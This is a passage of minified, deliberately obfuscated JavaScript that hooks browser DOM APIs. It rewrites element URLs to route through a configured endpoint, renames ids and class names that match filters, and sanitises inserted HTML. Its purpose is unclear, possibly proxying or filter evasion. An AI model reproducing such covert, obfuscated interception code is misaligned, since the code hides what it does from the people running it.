f=!(null==d||!d[h(1920)]);function m(){const t=h;if(this instanceof s[t(2299)]){const e=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));if(null!=e&&e[t(981)](t(557)))return!1;if(t(1791)===i.A[t(3742)](s)[t(2066)][t(665)](this,t(2979)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(3183)]){const t=i.A[s(3742)](e)[s(3782)][s(3742)][s(665)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3742)](e)[s(3391)][s(3742)][s(665)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(453),h(2217),(function(t,e,n){const r=h,o=i.A[r(3742)](s)[r(3880)][r(665)](this,t,e,n);try{var a;const n=r(3891)==typeof t&&r(3886)===t[r(1181)](),o=r(2099)!==(null===(a=s[r(1542)])||void 0===a?void 0:a[r(849)]),i=this===s[r(1542)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(568)])(t(528));e&&t(1615)==typeof e&&t(2445)==typeof e[t(2523)]?e[t(2523)][t(665)](e,n):t(2445)==typeof e&&e[t(665)](this,n)}catch(t){}};s[r(2525)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3891)==typeof t&&e(3886)===t[e(1181)]()})),s[h(3938)]=new(s[h(3447)])(s[h(575)],{get:function(t,e){return s[h(575)][e]},set:function(t,e,n){return s[h(575)][e]=n,!0}}),Qt(s,h(2299),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3364)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(981)](o(2037))?(t=Tt(t,r,s),i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3858)])?i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c):i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]}),...c):i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(2143),h(675),{get:function(){const t=h;if(t(2347)===this[t(3584)])return t(3609);if(this[t(3584)][t(1416)]&&t(3891)==typeof this[t(3584)][t(1416)]&&this[t(3584)][t(1416)][t(981)](t(534)))return window[t(575)][t(675)][t(2744)](t(3502))?t(1508):window[t(575)][t(675)][t(2744)](t(3466))?t(3705):window[t(575)][t(675)][t(2744)](t(2960))?t(3717):window[t(575)][t(675)][t(2744)](t(882))?t(3119):window[t(575)][t(675)][t(2744)](t(588))?t(2920):window[t(575)][t(675)][t(2744)](t(2201))?t(1032):window[t(575)][t(675)][t(2744)](t(2091))?t(1356):window[t(575)][t(675)][t(2744)](t(368))?t(853):window[t(575)][t(675)][t(2744)](t(2623))?t(1353):window[t(575)][t(675)][t(2744)](t(2304))?t(2137):window[t(575)][t(675)][t(2744)](t(458))?t(2313):window[t(575)][t(675)][t(2744)](t(3422))?t(613):window[t(575)][t(675)][t(2744)](t(3016))?t(1022):window[t(575)][t(675)][t(2744)](t(1491))?t(3241):window[t(575)][t(675)][t(2744)](t(3064))?t(1600):window[t(575)][t(675)][t(2744)](t(800))?t(3498):window[t(575)][t(675)][t(2744)](t(982))?t(3094):t(1559);try{if(window[t(575)][t(675)][t(2744)](t(3264))&&t(3891)==typeof this[t(3584)]&&t(2285)===JSON[t(1996)](this[t(3584)])[t(3227)])return t(2723)}catch(t){}if(t(3891)==typeof this[t(3584)]&&window[t(575)][t(675)][t(2744)](t(3881)))try{var e;const n=JSON[t(1996)](this[t(3584)]);if(null!==(e=n[t(3555)])&&void 0!==e&&e[t(981)](t(2534))||t(917)===n[t(1367)])return t(2397)}catch(t){}if(t(3891)==typeof this[t(3584)]&&this[t(3584)][t(981)](t(2205)))return t(741);if(this[t(3584)]&&t(3891)==typeof this[t(3584)]&&this[t(3584)][t(981)](t(2814)))return t(1110);for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3742)](s)[t(1571)][t(3742)][t(2516)](this,r)}}),Qt(s,h(1890),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(1197)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(574)]())&&ue((0,e.sH)(t[o(574)]())[o(3858)])||(0,e.EW)(t[o(574)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(574)](),kind:e.MN[o(2417)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]})),i.A[o(3742)](s)[o(1197)][o(2402)][o(665)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(574)]())})),Qt(s,h(3050),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3954)][t(3742)][t(2516)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3858)])?i.A[o(3742)](s)[o(3954)][o(2402)][o(665)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]})),i.A[o(3742)](s)[o(3954)][o(2402)][o(2516)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(3937),h(1751),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(403)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3742)](s)[o(490)][o(3742)][o(665)](this),c=i.A[o(3742)](s)[o(3395)][o(3742)][o(665)](this),l=o(943)===a||o(1717)===a&&o(1634)===c?e.MN[o(2090)]:o(1717)===a&&o(1585)===c?e.MN[o(3607)]:e.MN[o(2417)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]});for(var u=arguments[o(3901)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3742)](s)[o(403)][o(2402)][o(665)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(265),h(1925),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(561)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](s)[a(561)][a(2402)][a(665)](this,t,...u)}}),Qt(s,h(654),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3846)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](s)[a(3846)][a(2402)][a(665)](this,t,...u)}}),Qt(s,h(3183),h(1178),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3742)](s)[t(1112)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3901)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(1634)===this[e(1088)][e(1181)]())return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1585)===this[e(1088)][e(1181)]())return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);const u=t[e(574)]();if(this instanceof s[e(2248)]&&u[e(1225)](e(517)))return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);if((e(2310)===r[e(2882)]||e(2420)===r[e(2882)])&&(this instanceof s[e(1554)]||this instanceof s[e(3468)]||this instanceof s[e(2282)]||this instanceof s[e(544)]||this instanceof s[e(3546)]||this instanceof s[e(1288)]||u[e(981)](e(216))))return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,d,...a)}}),de(s,h(3183),h(580),(function(t,a,c){const d=h;a=a[d(1181)](),(0,o.yu)(l,a)&&(a=d(2757)+(0,u.md)(a[d(697)](5)[d(1181)]()));let f=String(c);const m=this[d(1088)][d(1181)]();if(["id",d(2212)][d(1225)](a))f=f[d(835)](" ")[d(3793)]((t=>t[d(379)]()))[d(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2616)](" ");else if([d(3704),d(1751)][d(1225)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3858)])){const t=d(921)===m?e.MN[d(2607)]:d(1585)===m?e.MN[d(3607)]:e.MN[d(2417)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]})}}else if(d(3321)===a)f=d(3871)[d(1172)](At,d(1211))[d(1172)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(2854)]+d(885),kind:e.MN[d(3607)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]}),d(3039))[d(1172)]((0,kt.x)().id,d(758))+Ut({_window:s,protectUrlContext:r,html:f});else if(d(3021)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(2854)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3382)===a||d(2258)===a)f=d(2431)+f;else if(d(837)===m&&d(975)===a&&(0,o.pI)(l,f)){const t=i.A[d(3742)](s)[d(2066)][d(665)](this,d(735));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(1923)===t?e.MN[d(3639)]:e.MN[d(2607)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]})}else d(837)===m&&d(735)===a&&(0,o.Bo)(l,f)?[d(1923),d(2210),d(3796),d(1103)][d(1225)](f)||(f=(0,u.md)(f)):d(1949)!==m||d(3704)!==a&&d(1925)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2417)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]});return t[d(665)](this,a,f)}),(function(t,e){const n=h,r=t[n(1181)]();if(["id",n(2212)][n(1225)](r)&&(0,o.Bo)(l,e))return!0;if([n(3704),n(1751),n(3021)][n(1225)](r)&&(0,o.pI)(l,e))return!0;if(n(3321)===r&&this instanceof HTMLIFrameElement&&m[n(665)](this))return!0;if([n(3382),n(2258)][n(1225)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1088)][n(1181)]();return!(n(837)!==i||n(975)!==t||!(0,o.pI)(l,e))||!(n(837)!==i||n(735)!==t||!(0,o.Bo)(l,e))||!(n(1949)!==i||n(3704)!==t&&n(1925)!==t||!(0,o.pI)(l,e))})),Jt(s,h(3183),h(346),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2757)+(0,u.md)(t[n(697)](5)[n(1181)]()));let r=i.A[n(3742)](s)[n(2066)][n(665)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2212)===t)r=r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");else if(n(3704)===t&&(0,e.EW)(r)||n(1751)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3858)];r=ue(t)?r:t}else n(3021)===t?r=Nt(r):n(3382)!==t&&n(2258)!==t||n(3891)!=typeof r||!r[n(981)](n(2431))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(697)](3);return r}),(function(t){const e=h,n=i.A[e(3742)](s)[e(2066)][e(665)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2212),e(3704),e(3321),e(3021),e(1751),e(3382),e(2258)][e(1225)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(3183),h(2331),(function(t){const e=h;return i.A[e(3742)](s)[e(956)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3183),h(998),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(697)](5)[e(1181)]();t=e(2757)+(0,u.md)(n)}return i.A[e(3742)](s)[e(1249)][e(665)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(3183),h(2168),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(697)](5)[e(1181)]();t=e(2757)+(0,u.md)(n)}return i.A[e(3742)](s)[e(3323)][e(665)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Yt(s,h(3183),h(2951),{get:function(t,e){const n=h;n(3891)==typeof e&&(0,o.yu)(l,e)&&(e=n(2757)+(0,u.md)(e[n(697)](5)[n(1181)]()));const r=t[e];if(!r)return r;if(n(3901)===e)return r;var i;if(n(2445)==typeof r)return e===(null===(i=s[n(2745)])||void 0===i?void 0:i[n(3640)])?function(){const e=n,i=r[e(665)](t);return new(s[e(3447)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(3334)===n?function(){const e=i,n=s[e(665)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(764)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(764)===e){const e=t[n(1416)];if("id"===e&&n(3891)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2212)===e&&n(3891)==typeof i)return i[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1416)===e&&i[n(981)](n(2757))){const t=i[n(697)](5);return(0,u._)(t)?n(2757)+(0,u.ks)(t):i}return i}}):r(2445)==typeof i?i[r(3348)](t):i:i}}):n}:i(2445)==typeof r?r[i(3348)](t):r:s}})}:r[n(3348)](t);if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(3447)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2445)==typeof i)return i[r(3348)](t);if(r(764)===e){const e=t[r(1416)];if("id"===e&&r(3891)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2212)===e&&r(3891)==typeof i)return i[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2616)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1416)===e&&i[r(981)](r(2757))){const t=i[r(697)](5);return r(2757)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(3183),h(1837),(function(t){const e=h;return!!t&&(t[e(3901)]>1e4?i.A[e(3742)](s)[e(380)][e(665)](this,t):i.A[e(3742)](s)[e(380)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Yt(s,h(1733),h(2652),{get:function(t,e){const n=h;if(n(3891)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2757)+r)?(0,u.md)(r):e];return n(2445)==typeof i?i[n(3348)](t):i},set:function(t,e,n){const r=h;if(r(3891)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2757)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2118)][e(3905)](t)[e(3793)]((t=>e(3891)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3891)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2757)+t)?(0,u.md)(t):e}return s[n(2118)][n(3863)](t,e)}},null,(function(){const t=h,e=i.A[t(3742)](s)[t(3932)][t(3742)][t(665)](this);if(e){if(s[t(575)][t(439)][t(2744)](t(1730))&&t(2797)===e[t(1593)])return!1;if(s[t(575)][t(439)][t(2744)](t(1239))&&t(591)===e[t(1593)])return!1}return!0})),Qt(s,h(2299),h(1416),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3742)](s)[t(778)][t(3742)][t(665)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3742)](s)[e(778)][e(2402)][e(665)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(981)](e(3078))})),Jt(s,h(3183),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1322)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(1322)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3183),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1229)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(1229)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3266),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1085)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(1085)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3266),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(3545)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(3545)][e(665)](this,t):a}),(t=>t)),Qt(s,h(3183),"id",{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3742)](s)[t(3782)][t(3742)][t(665)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3891)!=typeof t&&(t=s[e(3694)](t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3742)](s)[e(3782)][e(2402)][e(665)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(3183),h(3882),(function(t,e){const n=h;return i.A[n(3742)](s)[n(2779)][n(665)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1646)])})),Jt(s,h(3183),h(1091),(function(t){const e=h;return i.A[e(3742)](s)[e(2080)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Yt(s,h(3183),h(2826),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2580)===e)return function(){const e=n,i=[];for(var s=arguments[e(3901)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3754)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1745)](t)})),r[e(2516)](t,[...i])};if(n(3208)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2516)](t,[e])};if(n(1757)===e)return function(){const e=n;for(var i=arguments[e(3901)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2516)](t,[...c])};if(n(1179)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2516)](t,[e,i])};if(n(2277)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2516)](t,[e,i])};if(n(764)===e)return r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if(e===s[n(2745)][n(3640)])return function(){const e=n,o=r[e(665)](t);return new(s[e(3447)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(3334)===n?function(){const e=r,n=o[e(665)](t);return n?new(s[e(3447)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof o?o[r(3348)](t):o:o}})};if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){const r=h;return r(764)===e&&(n=n[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2616)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3891)!=typeof t&&(t=t[e(574)]()),t=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2616)](" "),i.A[e(3742)](s)[e(328)][e(665)](this,e(2212),t),t}),(()=>!0)),Qt(s,h(3183),h(1019),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](s)[t(520)][t(3742)][t(665)](this,...n)[t(835)](" ")[t(3793)]((e=>e[t(379)]()))[t(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2616)](" ")},set:function(t){const e=h,n=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2616)](" ");for(var r=arguments[e(3901)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3742)](s)[e(520)][e(2402)][e(665)](this,n,...a)}}),Jt(s,h(2370),h(1789),(function(t){const e=h;return i.A[e(3742)](s)[e(650)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1542),h(1789),(function(t){const e=h;return e(3891)!=typeof t&&(t=s[e(3694)](t)),i.A[e(3742)](s)[e(1795)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2370),h(2331),(function(t){const e=h;return i.A[e(3742)](s)[e(512)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2370),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3742)](s)[e(2175)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(2175)][e(665)](this,t):a}),(t=>t)),Jt(s,h(2370),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3742)](s)[e(3521)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(3521)][e(665)](this,t):a}),(t=>t)),Jt(s,h(2370),h(3601),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2215)+(0,u.md)(t)),i.A[e(3742)](s)[e(1998)][e(665)](this,t)})),Jt(s,h(2370),h(3811),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2215)+(0,u.md)(t)),i.A[e(3742)](s)[e(1098)][e(665)](this,t)})),Qt(s,h(274),h(975),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(2270)][t(3742)][t(2516)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3742)](s)[a(2066)][a(665)](this,a(735));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1923)===c?e.MN[a(3639)]:e.MN[a(2607)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var u=arguments[a(3901)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3742)](s)[a(2270)][a(2402)][a(665)](this,t,...d)}}),Qt(s,h(274),h(735),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3742)](s)[t(1315)][t(3742)][t(2516)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(1923),e(2210),e(3796),e(1103)][e(1225)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3742)](s)[e(1315)][e(2402)][e(665)](this,t,...r)}}),Qt(s,h(2299),h(1111),{get:function(){const t=h,e=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));for(var n=arguments[t(3901)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3742)](s)[t(1973)][t(3742)][t(665)](this,...o);if($t(s,c,e))if(Ft(c),m[t(665)](this))Vt(r,c);else if(he(r,c,l),!c[t(2730)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3742)](s)[r(2066)][r(665)](this,r(3704));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(2730)]=e}return i.A[t(3742)](s)[t(1517)][t(3742)][t(665)](this,...o)}}),Qt(s,h(2299),h(269),{get:function(){const t=h;for(var n=arguments[t(3901)],o=new 